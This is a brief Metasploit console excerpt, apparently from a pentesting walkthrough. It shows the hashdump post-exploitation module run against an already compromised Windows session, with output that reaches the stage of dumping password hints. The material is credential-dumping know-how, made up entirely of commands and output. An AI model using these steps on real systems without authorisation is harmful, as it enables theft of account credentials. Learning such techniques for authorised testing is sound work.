 Interact with a module by name or index. For example info 4, use 4 or use post/windows/gather/smart_hashdump
msf6 exploit(windows/smb/psexec) > use 3
msf6 post(windows/gather/hashdump) > options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/hashdump) > set session 1
session ⇒ 1
msf6 post(windows/gather/hashdump) > exploit
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6f35e821a55f9d37f19ff61c1b4a4885...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...